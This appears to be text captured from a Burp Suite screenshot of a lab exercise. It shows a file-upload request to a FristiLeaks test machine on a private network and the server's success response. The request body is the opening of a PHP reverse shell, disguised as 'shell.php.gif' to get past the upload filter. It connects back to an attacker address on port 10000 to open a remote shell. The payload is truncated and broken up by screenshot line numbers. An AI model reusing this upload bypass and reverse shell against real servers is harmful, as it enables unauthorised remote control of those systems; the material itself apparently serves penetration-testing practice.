 Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.56.14/fristi/upload.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=m0u2rfrjrj2gcu8s51onkh4v03
14 Connection: close
15
16 ------WebKitFormBoundarySEJefBSs2oaTAbUp
17 Content-Disposition: form-data; name="
fileToUpload"; filename="shell.php.gif"
18 Content-Type: application/x-php
19
20 /*<?php /**/ error_reporting(0); $ip =
'192.168.56.6'; $port = 10000; if (($f =
'stream_socket_client') && is_callable($f)) { $s
= $f("tcp://{$ip}:{$port}"); $s_type = 'stream';
} if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type =
'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip,
$port); if (!$res) { die(); } $s_type = 'socket';
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Oct 2024 07:37:45 GMT
3 Server: Apache/2.2.15 (CentOS) DAV/2 PHP/5.3.3
4 X-Powered-By: PHP/5.3.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 104
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <body>
15 Uploading, please wait<br />
The file has been uploaded to /uploads <br />
</body>
16 </html>
17